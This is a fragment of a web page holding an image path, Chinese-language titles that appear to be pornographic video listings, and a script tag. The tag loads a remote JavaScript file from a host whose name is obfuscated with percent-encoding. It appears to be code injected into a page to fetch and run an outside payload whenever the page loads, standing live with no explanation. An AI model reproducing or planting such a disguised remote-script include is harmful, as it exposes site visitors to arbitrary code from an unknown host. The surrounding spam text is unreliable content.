 中国新抽插 谢谢阿凡 直击演艺圈潜规则（皇家华人）<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>